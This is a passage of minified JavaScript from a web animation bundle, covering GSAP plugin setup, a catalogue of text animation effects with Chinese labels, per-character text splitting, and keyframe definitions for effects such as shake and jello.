Qr&&e!==Yr&&(t._gsap.x||cn(t,"x"))?r&&Or===r?"scale"===e?Gr:Xr:(Or=r||{})&&("scale"===e?zr:Vr):t.style&&!G(t.style[e])?jr:~e.indexOf("-")?Kr:ar(t,e)},core:{_removeProperty:on,_getMatrix:vn}};yr.utils.checkPrefix=$r,Sn=Et("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(In="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Qr[t]=1})),Et(In,(function(t){P.units[t]="deg",gn[t]=1})),xr[Sn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+In,Et("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");xr[e[1]]=Sn[e[0]]})),Et("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){P.units[t]="px"})),yr.registerPlugin(Tn);var Pn=yr.registerPlugin(Tn)||yr,Hn=(Pn.core.Tween,r(115),r(212),r(66),r(171),r(144),r(64),r(10),r(180),r(120),Object.prototype.toString);Object.prototype.hasOwnProperty;function xn(t,e,r){if(null==t)return t;if(["string","number","bigint","boolean","symbol","undefined","function"].includes(typeof t))return t;var n,A,o,i,a=(n=t,Hn.call(n));if("[object String]"===a||"[object Number]"===a)return new t.constructor(t);if("[object Boolean]"===a||"[object Date]"===a)return new t.constructor(+t);if("[object RegExp]"===a)return A=t,(o=new RegExp(A.source,A.flags)).lastIndex=A.lastIndex,o;if("[object Blob]"===a)return i=t,new Blob([i],{type:i.type});var s=r.get(t);return s||("[object Map]"===a?function(t,e,r){var n=new Map;return r.set(t,n),t.forEach((function(t,A){n.set(A,e?xn(t,!0,r):t)})),n}(t,e,r):"[object Set]"===a?function(t,e,r){var n=new Set;return r.set(t,n),t.forEach((function(t){n.add(e?xn(t,!0,r):t)})),n}(t,e,r):Array.isArray(t)?function(t,e,r){if(!e)return t.concat();var n=new Array(t.length);return r.set(t,n),t.forEach((function(t,e){n[e]=xn(t,!0,r)})),n}(t,e,r):function(t,e,r){var n=Object.getPrototypeOf(t),A=Object.create(n);return e?(r.set(t,A),Object.keys(t).forEach((function(e){var n=t[e];A[e]=xn(n,!0,r)})),A):Object.assign(A,t)}(t,e,r))}function Rn(t,e){return void 0===e&&(e=!1),xn(t,e,new Map)}var Nn,Dn,kn,Mn;r(46),r(47),r(103),r(38),r(36),r(41);function Ln(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return jn(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return jn(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function jn(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}!function(t){t.FADE_IN_DOWN="fadeInDown",t.FADE_IN_RIGHT="fadeInRight",t.FADE_IN_LEFT="fadeInLeft",t.FADE_IN_UP="fadeInUp",t.BOUNCE_IN_UP="bounceInUp",t.BOUNCE_IN_LEFT="bounceInLeft",t.BOUNCE_IN_RIGHT="bounceInRight",t.BOUNCE_IN_DOWN="bounceInDown",t.SLIDE_DOWN="slideDown",t.SLIDE_RIGHT="slideRight",t.SLIDE_LEFT="slideLeft",t.SLIDE_UP="slideUp",t.ROTATE_IN_DOWN_RIGHT="rotateInDownRight",t.ROTATE_IN_UP_LEFT="rotateInUpLeft",t.ROTATE_IN_UP_RIGHT="rotateInUpRight",t.ROTATE_IN_DOWN_LEFT="rotateInDownLeft",t.FADE_IN="fadeIn",t.BOUNCE_IN="bounceIn",t.TRANSLATE="translate",t.TRANSLATE_REVERSE="translateReverse",t.ZOOM_IN="zoomIn",t.ZOOM_OUT="zoomOut",t.BOUNCE_OUT="bounceOut",t.BOUNCE_SMALL="bounceSmall",t.PULL_UP="pullUp",t.PULL_DOWN="pullDown",t.STRETCH_RIGHT="stretchRight",t.STRETCH_LEFT="stretchLeft",t.FLIP_IN_Y="flipInY",t.FLIP_IN_X="flipInX",t.ROLL_IN="rollIn",t.ROTATE_2D="rotate2d",t.SHAKE="shake",t.FLOAT2="float2",t.FLOAT="float",t.FLASH="flash",t.WOBBLE="wobble",t.TADA="tada",t.PULSE="pulse",t.RUBBERBAND="rubberBand",t.SWING="swing",t.JELLO="jello",t.FLIP_IN="flipIn",t.ROTATING="rotating",t.FADE_OUT_DOWN="fadeOutDown",t.FADE_OUT_RIGHT="fadeOutRight",t.FADE_OUT_LEFT="fadeOutLeft",t.FADE_OUT_UP="fadeOutUp",t.FADE_OUT="fadeOut",t.BOUNCE_LEAVE="bounceLeave",t.LEFT_ROTATE_OUT="leftRotateOut",t.RIGHT_ROTATE_OUT="rightRotateOut",t.HINGE="hinge",t.LIGHT_SPEED_OUT="lightSpeedOut",t.FLIP_OUT_X="flipOutX",t.FLIP_OUT_Y="flipOutY",t.BOUNCE_OUT_UP="bounceOutUp",t.BOUNCE_OUT_DOWN="bounceOutDown",t.BOUNCE_OUT_LEFT="bounceOutLeft",t.BOUNCE_OUT_RIGHT="bounceOutRight",t.ROTATE_OUT_UP_RIGHT="rotateOutUpRight",t.ROTATE_OUT_UP_LEFT="rotateOutUpLeft",t.ROTATE_OUT_DOWN_RIGHT="rotateOutDownRight",t.ROTATE_OUT_DOWN_LEFT="rotateOutDownLeft",t.ZOOM_SMALL_LEAVE="zoomSmallLeave",t.TYPEWRITER="typewriter"}(Dn||(Dn={})),function(t){t.NORMAL="normal",t.REVERSE="reverse",t.RANDOM="random"}(kn||(kn={})),function(t){t.ENTER_ANIMATION="enterAnimation",t.EMPHASIZE_ANIMATION="emphasizeAnimation",t.LEAVE_ANIMATION="leaveAnimation",t.COMPOSE_ANIMATION="composeAnimation"}(Mn||(Mn={}));var Kn=[Mn.ENTER_ANIMATION,Mn.EMPHASIZE_ANIMATION,Mn.LEAVE_ANIMATION,Mn.COMPOSE_ANIMATION],Xn=[{label:"从上淡入",className:Dn.FADE_IN_DOWN},{label:"从左淡入",className:Dn.FADE_IN_RIGHT},{label:"从右淡入",className:Dn.FADE_IN_LEFT},{label:"从下淡入",className:Dn.FADE_IN_UP},{label:"从上飞入",className:Dn.BOUNCE_IN_UP},{label:"从左飞入",className:Dn.BOUNCE_IN_LEFT},{label:"从右飞入",className:Dn.BOUNCE_IN_RIGHT},{label:"从下飞入",className:Dn.BOUNCE_IN_DOWN},{label:"从上弹入",className:Dn.SLIDE_DOWN},{label:"从左弹入",className:Dn.SLIDE_RIGHT},{label:"从右弹入",className:Dn.SLIDE_LEFT},{label:"从下弹入",className:Dn.SLIDE_UP},{label:"右上旋入",className:Dn.ROTATE_IN_DOWN_RIGHT},{label:"右下旋入",className:Dn.ROTATE_IN_UP_LEFT},{label:"左下旋入",className:Dn.ROTATE_IN_UP_RIGHT},{label:"左上旋入",className:Dn.ROTATE_IN_DOWN_LEFT},{label:"淡入",className:Dn.FADE_IN},{label:"飞入",className:Dn.BOUNCE_IN},{label:"正向旋转",className:Dn.TRANSLATE},{label:"逆向旋转",className:Dn.TRANSLATE_REVERSE},{label:"从小到大",className:Dn.ZOOM_IN},{label:"从大到小",className:Dn.ZOOM_OUT},{label:"弹性放大",className:Dn.BOUNCE_OUT},{label:"弹性缩小",className:Dn.BOUNCE_SMALL},{label:"向上展开",className:Dn.PULL_UP},{label:"向下展开",className:Dn.PULL_DOWN},{label:"向右展开",className:Dn.STRETCH_RIGHT},{label:"向左展开",className:Dn.STRETCH_LEFT},{label:"左右翻转",className:Dn.FLIP_IN_Y},{label:"上下翻转",className:Dn.FLIP_IN_X},{label:"转入",className:Dn.ROLL_IN}],Gn=[{label:"旋转2D",className:Dn.ROTATE_2D},{label:"抖动",className:Dn.SHAKE},{label:"左右浮动",className:Dn.FLOAT2},{label:"上下浮动",className:Dn.FLOAT},{label:"闪烁",className:Dn.FLASH},{label:"左右摇摆",className:Dn.WOBBLE},{label:"Q弹晃动",className:Dn.TADA},{label:"脉冲",className:Dn.PULSE},{label:"橡皮筋",className:Dn.RUBBERBAND},{label:"钟摆",className:Dn.SWING},{label:"果冻",className:Dn.JELLO},{label:"放大翻转",className:Dn.FLIP_IN},{label:"旋转",className:Dn.ROTATING}],zn=[{label:"向上淡出",className:Dn.FADE_OUT_DOWN},{label:"向左淡出",className:Dn.FADE_OUT_RIGHT},{label:"向右淡出",className:Dn.FADE_OUT_LEFT},{label:"向下淡出",className:Dn.FADE_OUT_UP},{label:"淡出",className:Dn.FADE_OUT},{label:"心跳",className:Dn.BOUNCE_LEAVE},{label:"向左转出",className:Dn.LEFT_ROTATE_OUT},{label:"向右转出",className:Dn.RIGHT_ROTATE_OUT},{label:"悬挂脱落",className:Dn.HINGE},{label:"加速退出",className:Dn.LIGHT_SPEED_OUT},{label:"上下翻转",className:Dn.FLIP_OUT_X},{label:"左右翻转",className:Dn.FLIP_OUT_Y},{label:"向上弹跳",className:Dn.BOUNCE_OUT_UP},{label:"向下弹跳",className:Dn.BOUNCE_OUT_DOWN},{label:"向左弹跳",className:Dn.BOUNCE_OUT_LEFT},{label:"向右弹跳",className:Dn.BOUNCE_OUT_RIGHT},{label:"右上旋出",className:Dn.ROTATE_OUT_UP_RIGHT},{label:"左上旋出",className:Dn.ROTATE_OUT_UP_LEFT},{label:"右下旋出",className:Dn.ROTATE_OUT_DOWN_RIGHT},{label:"左下旋出",className:Dn.ROTATE_OUT_DOWN_LEFT},{label:"缩小",className:Dn.ZOOM_SMALL_LEAVE}],Vn=[{label:"打字机",className:Dn.TYPEWRITER}],Wn=((Nn={})[Mn.ENTER_ANIMATION]=Xn,Nn[Mn.EMPHASIZE_ANIMATION]=Gn,Nn[Mn.LEAVE_ANIMATION]=zn,Nn[Mn.COMPOSE_ANIMATION]=Vn,Nn);function Yn(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return Jn(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Jn(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Jn(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var qn=function(t,e,r){void 0===e&&(e="&"),void 0===r&&(r="=");var n={};if(!t||!function(t){return"[object String]"===Hn.call(t)}(t))return n;for(var A,o=Ln((t=t.replace(/.*?\?/,"")).split(e));!(A=o()).done;){var i=A.value,a=i.indexOf(r);if(-1!==a){var s=decodeURIComponent(i.slice(0,a)),u=decodeURIComponent(i.slice(a+1));if(void 0===n[s])n[s]=u;else{var c=n[s];Array.isArray(c)?c.push(u):n[s]=[c,u]}}else{n[decodeURIComponent(i)]=""}}return n}(window.location.search),Zn=function(){var t=document.documentElement;if(!t)return"";for(var e=t.style,r=0,n=[{key:"webkit",prefixedKey:"webkitTransform"},{key:"moz",prefixedKey:"mozTransform"},{key:"ms",prefixedKey:"msTransform"},{key:"o",prefixedKey:"oTransfrom"}];r<n.length;r++){var A=n[r];if(void 0!==e[A.prefixedKey])return A.key}return""}();function $n(t,e,r){t.style[e]=r;var n=e;["animation","transfrom","transition"].some((function(t){return e.includes(t)}))&&Zn&&(n=Zn+e.charAt(0).toUpperCase()+e.slice(1),t.style[n]=r)}function tA(t){for(var e,r=Yn(Kn);!(e=r()).done;){var n=e.value,A=Wn[n].find((function(e){return e.className===t}));if(A)return A.label}return""}function eA(){var t,e=qn.debug_animation,r="1"===e||"true"===e;r&&(t=console).info.apply(t,arguments)}r(59),r(14);var rA=new CustomEvent("composeAnimationEnd",{bubbles:!0});function nA(t,e,r,n){void 0===n&&(n="fadeIn");var A=oA(t);if(A&&A.parentNode){var o=[],i=[],a=Date.now().toString(),s=iA(A),u=s.length,c=A.cloneNode();A.style.visibility="hidden",c.style.pointerEvents="none",c.style.opacity="1",c.style.removeProperty("visibility"),c.classList.add("text-editor","temp"),c.setAttribute("data-tid",a),A.parentNode.appendChild(c);for(var l=0;l<u;l+=1){var f=e*l*1e3;o.push(f),i.push(f)}var p,d,h,g,w=i[(d=function(t){return"string"!=typeof t},h=(p=s).length-1,(g=p.slice().reverse().findIndex(d))>=0?h-g:g)];r===kn.REVERSE?o=o.reverse():r===kn.RANDOM&&(o=function(t){for(var e=Array.from(t),r=e.length-1;r>0;r-=1){var n=Math.floor(Math.random()*(r+1)),A=[e[n],e[r]];e[r]=A[0],e[n]=A[1]}return e}(o));for(var m=0;m<u;m+=1){var v=s[m];"string"==typeof v?""===v.trim()&&c.appendChild(document.createTextNode(v)):function(){var t=v,e=o[m],r=n+" 100ms "+e+"ms both";t.addEventListener("animationend",(function(r){r.preventDefault(),r.stopPropagation(),Math.abs(e-w)<=1e-5&&(t.dispatchEvent(rA),A.parentNode&&A.parentNode.removeChild(c),A.style.removeProperty("visibility"))})),t.style.animation=r,c.appendChild(t)}()}}}function AA(t){var e,r=oA(t);r&&r.parentNode&&(r.classList.contains("temp")?r=(e=r).previousElementSibling:e=r.nextElementSibling,e&&e.classList.contains("temp")&&(e.className="",r.style.removeProperty("visibility"),r.parentNode&&r.parentNode.removeChild(e)))}function oA(t){var e=t.querySelector(".text-editor"),r=t.querySelector(".text");return e||r}function iA(t,e,r){var n=[];return[].slice.call(t.childNodes).map((function(t){var A=t;if(A){var o,i,a,s=document.createElement("br"),u=(i='\n      <span class="char-wrapper">\n        <span class="flex-wrapper">\n          <font class="char"></font>\n        </span>\n      </span>\n      ',(a=document.createElement("div")).innerHTML=i.trim(),a.firstChild),c=!1,l=u.querySelector(".char");if(u&&l){for(e&&u.setAttribute("style",e),r&&l.setAttribute("style",r);A&&3!==A.nodeType;){var f=A.getAttribute("color")||A.style.color,p=A.getAttribute("face")||A.style.fontFamily,d=A.getAttribute("font-size")||A.style.fontSize,h=A.getAttribute("background-color")||A.style.backgroundColor;switch(A.tagName){case"DIV":c=!0,f&&(u.style.color=f),p&&(u.style.fontFamily=p),d&&(u.style.fontSize=d),h&&(l.style.backgroundColor=h);break;case"SPAN":case"FONT":f&&(u.style.color=f),p&&(u.style.fontFamily=p),d&&(u.style.fontSize=d),h&&(l.style.backgroundColor=h);break;case"I":u.style.fontStyle="italic",h&&(l.style.backgroundColor=h);break;case"B":u.style.fontWeight="bold",h&&(l.style.backgroundColor=h);break;case"U":u.style.textDecoration="underline",h&&(l.style.backgroundColor=h)}if(A.childNodes.length>1){var g=u.getAttribute("style")||"",w=l.getAttribute("style")||"";o=s.cloneNode(!0);var m=n[n.length-1],v=m&&"BR"===m.tagName;return c&&m&&!v&&n.push(o),void(n=[].concat(n,iA(A,g,w)))}A=A.firstChild}o=s.cloneNode(!0);var y=n[n.length-1],B=y&&"BR"===y.tagName;c&&y&&!B&&n.push(o),Array.from(A&&A.textContent||"").forEach((function(t){var e=""===t.trim(),r=10===t.charCodeAt(0),A=u.cloneNode(!0),o=A.querySelector(".char");o&&(o.innerText=t),r&&n.push(s),n.push(e?t:A)})),o=s.cloneNode(!0),c&&n.push(o)}}})),n}var aA,sA=[Dn.FADE_IN,Dn.FADE_IN_UP,Dn.FADE_IN_DOWN,Dn.FADE_IN_LEFT,Dn.FADE_IN_RIGHT,Dn.BOUNCE_IN_UP,Dn.BOUNCE_IN_DOWN,Dn.BOUNCE_IN_LEFT,Dn.BOUNCE_IN_RIGHT,Dn.BOUNCE_IN,Dn.BOUNCE_OUT,Dn.BOUNCE_SMALL,Dn.FADE_OUT,Dn.FADE_OUT_UP,Dn.FADE_OUT_DOWN,Dn.FADE_OUT_LEFT,Dn.FADE_OUT_RIGHT,Dn.ZOOM_IN,Dn.ZOOM_OUT,Dn.ROTATE_2D,Dn.FLASH,Dn.FLOAT2,Dn.FLOAT,Dn.WOBBLE,Dn.PULSE,Dn.SWING,Dn.RUBBERBAND,Dn.SHAKE,Dn.JELLO,Dn.TADA,Dn.SLIDE_DOWN,Dn.SLIDE_RIGHT,Dn.SLIDE_LEFT,Dn.SLIDE_UP,Dn.ROTATE_IN_DOWN_RIGHT,Dn.ROTATE_IN_UP_LEFT,Dn.ROTATE_IN_UP_RIGHT,Dn.ROTATE_IN_DOWN_LEFT,Dn.TRANSLATE,Dn.TRANSLATE_REVERSE,Dn.PULL_UP,Dn.PULL_DOWN,Dn.STRETCH_RIGHT,Dn.STRETCH_LEFT,Dn.ROLL_IN,Dn.BOUNCE_LEAVE,Dn.LEFT_ROTATE_OUT,Dn.RIGHT_ROTATE_OUT,Dn.HINGE,Dn.LIGHT_SPEED_OUT,Dn.BOUNCE_OUT_UP,Dn.BOUNCE_OUT_DOWN,Dn.BOUNCE_OUT_LEFT,Dn.BOUNCE_OUT_RIGHT,Dn.ROTATE_OUT_UP_RIGHT,Dn.ROTATE_OUT_UP_LEFT,Dn.ROTATE_OUT_DOWN_RIGHT,Dn.ROTATE_OUT_DOWN_LEFT,Dn.ZOOM_SMALL_LEAVE,Dn.ROTATING,Dn.FLIP_OUT_Y,Dn.FLIP_OUT_X,Dn.FLIP_IN_Y,Dn.FLIP_IN_X];r(316);function uA(t){var e=new CustomEvent("gsapAnimationEnd",{bubbles:!0});t.dispatchEvent(e)}var cA=((aA={})[Dn.FADE_IN]=function(t,e,r){Pn.fromTo(t,{alpha:0},{alpha:1,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT]=function(t,e,r){Pn.fromTo(t,{alpha:1},{alpha:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_UP]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:"100%"},{alpha:1,translateY:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_UP]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateY:"0%"},{alpha:0,translateY:"100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_DOWN]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:"-100%"},{alpha:1,translateY:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_DOWN]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateY:"0%"},{alpha:0,translateY:"-100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_LEFT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:"100%"},{alpha:1,translateX:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_LEFT]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateX:"0%"},{alpha:0,translateX:"100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_IN_RIGHT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:"-100%"},{alpha:1,translateX:"0%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FADE_OUT_RIGHT]=function(t,e,r){Pn.fromTo(t,{alpha:1,translateX:"0%"},{alpha:0,translateX:"-100%",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN]=function(t,e,r){Pn.set(t,{scale:2,alpha:0}),Pn.to(t,{keyframes:{"0%":{scale:2,alpha:0},"40%":{scale:.9},"60%":{scale:1.03},"80%":{scale:.97,alpha:1},"100%":{scale:1}},ease:"power1.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_UP]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:-2e3},{alpha:1,translateY:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_DOWN]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateY:2e3},{alpha:1,translateY:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_LEFT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:-2e3},{alpha:1,translateX:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_IN_RIGHT]=function(t,e,r){Pn.fromTo(t,{alpha:0,translateX:2e3},{alpha:1,translateX:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ZOOM_IN]=function(t,e,r){Pn.fromTo(t,{alpha:0,scale:.3},{alpha:1,scale:1,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ZOOM_OUT]=function(t,e,r){Pn.fromTo(t,{alpha:0,scale:2},{alpha:1,scale:1,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_2D]=function(t,e,r){Pn.fromTo(t,{rotate:0},{rotate:360,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLASH]=function(t,e,r){Pn.to(t,{keyframes:{alpha:[1,0,1,0,1]},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLOAT2]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:"0%"},"25%":{translateX:"-10%"},"75%":{translateX:"10%"},"100%":{translateX:"0%"}},ease:"power0.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLOAT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateY:"0%"},"25%":{translateY:"-10%"},"75%":{translateY:"10%"},"100%":{translateY:"0%"}},ease:"power0.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.WOBBLE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:"0%",rotateZ:0},"15%":{translateX:"-25%",rotateZ:-5},"30%":{translateX:"20%",rotateZ:3},"45%":{translateX:"-15%",rotateZ:-3},"60%":{translateX:"10%",rotateZ:2},"75%":{translateX:"-5%",rotateZ:-1},"100%":{translateX:"0%",rotateZ:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.PULSE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scale:1},"50%":{scale:1.05},"100%":{scale:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SWING]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,rotate:0},"20%":{rotateZ:1,rotate:15},"40%":{rotateZ:1,rotate:-10},"60%":{rotateZ:1,rotate:5},"80%":{rotateZ:1,rotate:-5},"100%":{rotateZ:1,rotate:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_SMALL]=function(t,e,r){Pn.set(t,{scale:1.7,alpha:0}),Pn.to(t,{keyframes:{"0%":{scale:1.7,alpha:0},"50%":{scale:.95,alpha:1},"80%":{scale:1.05},"90%":{scale:.98},"100%":{scale:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT]=function(t,e,r){Pn.set(t,{scale:.3,alpha:0}),Pn.to(t,{keyframes:{"0%":{scale:.3,alpha:0},"30%":{scale:1.5},"40%":{scale:.9},"60%":{scale:1.03,alpha:1},"80%":{scale:.97},"100%":{scale:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.RUBBERBAND]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scaleX:1,scaleY:1},"30%":{scaleX:1.25,scaleY:.75},"40%":{scaleX:.75,scaleY:1.25},"50%":{scaleX:1.15,scaleY:.75},"65%":{scaleX:.95,scaleY:1.05},"75%":{scaleX:1.05,scaleY:.95},"100%":{scaleX:1,scaleY:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SHAKE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:0,translateY:0,rotate:0},"2%":{translateX:-1,translateY:3,rotate:-1.5},"4%":{translateX:-4,translateY:5,rotate:-1.5},"6%":{translateX:-1,translateY:6,rotate:-.5},"8%":{translateX:5,translateY:-4,rotate:-3.5},"10%":{translateX:-7,translateY:-3,rotate:-3.5},"12%":{translateX:-1,translateY:8,rotate:2.5},"14%":{translateX:3,translateY:-5,rotate:-1.5},"16%":{translateX:1,translateY:0,rotate:2.5},"18%":{translateX:-6,translateY:-10,rotate:-.5},"20%":{translateX:3,translateY:-2,rotate:1.5},"22%":{translateX:0,translateY:0,rotate:-2.5},"24%":{translateX:-5,translateY:-4,rotate:1.5},"26%":{translateX:-1,translateY:3,rotate:-3.5},"28%":{translateX:1,translateY:1,rotate:-3.5},"30%":{translateX:-4,translateY:8,rotate:1.5},"32%":{translateX:-9,translateY:7,rotate:-3.5},"34%":{translateX:4,translateY:-9,rotate:-2.5},"36%":{translateX:1,translateY:-6,rotate:-2.5},"38%":{translateX:-4,translateY:0,rotate:-2.5},"40%":{translateX:3,translateY:-7,rotate:.5},"42%":{translateX:4,translateY:4,rotate:-.5},"44%":{translateX:8,translateY:-4,rotate:-2.5},"46%":{translateX:9,translateY:9,rotate:-3.5},"48%":{translateX:6,translateY:-8,rotate:-.5},"50%":{translateX:-1,translateY:4,rotate:-3.5},"52%":{translateX:4,translateY:6,rotate:-1.5},"54%":{translateX:9,translateY:-3,rotate:2.5},"56%":{translateX:8,translateY:-2,rotate:-3.5},"58%":{translateX:-2,translateY:-9,rotate:-.5},"60%":{translateX:-1,translateY:-5,rotate:2.5},"62%":{translateX:-8,translateY:3,rotate:2.5},"64%":{translateX:6,translateY:-2,rotate:-3.5},"66%":{translateX:-5,translateY:9,rotate:-1.5},"68%":{translateX:3,translateY:1,rotate:-.5},"70%":{translateX:6,translateY:4,rotate:-1.5},"72%":{translateX:-6,translateY:-5,rotate:1.5},"74%":{translateX:-8,translateY:0,rotate:-.5},"76%":{translateX:-5,translateY:-8,rotate:1.5},"78%":{translateX:5,translateY:-3,rotate:-1.5},"80%":{translateX:-6,translateY:-3,rotate:-1.5},"82%":{translateX:7,translateY:8,rotate:-1.5},"84%":{translateX:-6,translateY:9,rotate:.5},"86%":{translateX:1,translateY:8,rotate:-3.5},"88%":{translateX:-9,translateY:-2,rotate:1.5},"90%":{translateX:4,translateY:-6,rotate:-1.5},"92%":{translateX:0,translateY:-1,rotate:.5},"94%":{translateX:2,translateY:-9,rotate:2.5},"96%":{translateX:-9,translateY:1,rotate:-2.5},"98%":{translateX:-9,translateY:-5,rotate:-3.5},"100%":{translateX:0,translateY:0,rotate:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.JELLO]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{skewX:0,skewY:0},"11.1%":{skewX:0,skewY:0},"22.2%":{skewX:-12.5,skewY:-12.5},"33.3%":{skewX:6.25,skewY:6.25},"44.4%":{skewX:-3.125,skewY:-3.125},"55.5%":{skewX:1.5625,skewY:1.5625},"66.6%":{skewX:-.78125,skewY:-.78125},"77.7%":{skewX:.390625,skewY:.390625},"88.8%":{skewX:-.1953125,skewY:-.1953125},"100%":{skewX:0,skewY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.TADA]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scale:1,rotateZ:0,rotate:0},"10%":{scale:.9,rotateZ:1,rotate:-3},"20%":{scale:.9,rotateZ:1,rotate:-3},"30%":{scale:1.1,rotateZ:1,rotate:3},"40%":{scale:1.1,rotateZ:1,rotate:-3},"50%":{scale:1.1,rotateZ:1,rotate:3},"60%":{scale:1.1,rotateZ:1,rotate:-3},"70%":{scale:1.1,rotateZ:1,rotate:3},"80%":{scale:1.1,rotateZ:1,rotate:-3},"90%":{scale:1.1,rotateZ:1,rotate:3},"100%":{scale:1,rotateZ:0,rotate:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_DOWN]=function(t,e,r){Pn.set(t,{y:-2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateY:-2e3},"60%":{alpha:1,translateY:25},"75%":{translateY:-10},"90%":{translateY:5},"100%":{translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_RIGHT]=function(t,e,r){Pn.set(t,{x:-2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateX:-2e3},"60%":{alpha:1,translateX:25},"75%":{translateX:-10},"90%":{translateX:5},"100%":{translateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_LEFT]=function(t,e,r){Pn.set(t,{x:2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateX:2e3},"60%":{alpha:1,translateX:-25},"75%":{translateX:10},"90%":{translateX:-5},"100%":{translateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_UP]=function(t,e,r){Pn.set(t,{translateY:2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateY:2e3},"60%":{alpha:1,translateY:-25},"75%":{translateY:10},"90%":{translateY:-5},"100%":{translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_DOWN_RIGHT]=